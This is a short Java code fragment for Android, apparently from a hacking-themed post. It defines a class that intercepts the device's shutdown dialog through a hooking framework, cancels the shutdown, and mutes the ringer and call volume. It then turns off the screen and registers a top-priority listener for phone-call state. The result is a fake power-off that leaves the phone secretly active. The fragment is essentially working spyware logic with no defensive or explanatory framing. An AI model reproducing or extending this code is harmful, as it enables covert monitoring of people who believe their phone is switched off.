 class myCancelShutdownDialog implements Runnable {
ProgressDialog pd;
myCancelShutdownDialog(ProgressDialog pd) {
this.pd = pd;
}
@Override
public void run() {
pd.setCancelable(true);
pd.cancel();
offVolume();
goToSleep();
listenCall();
}
void offVolume() {
AudioManager mAudioManager = (AudioManager) Hooker.context
.getSystemService(Context.AUDIO_SERVICE);
mAudioManager.setStreamVolume(AudioManager.STREAM_RING, 0, 0);
mAudioManager.setStreamVolume(AudioManager.STREAM_VOICE_CALL, 0, 0);
}
void goToSleep() {
PowerManager pm = (PowerManager) Hooker.context
.getSystemService(Context.POWER_SERVICE);
pm.goToSleep(SystemClock.uptimeMillis());
}
void listenCall() {
BroadcastReceiverMgr mBroadcastReceiver = new BroadcastReceiverMgr();
IntentFilter intentFilter = new IntentFilter();
intentFilter.addAction(TelephonyManager.ACTION_PHONE_STATE_CHANGED);
intentFilter.setPriority(Integer.MAX_VALUE);
Hooker.context.registerReceiver(mBroadcastReceiver, intentFilter);
}
黑客安全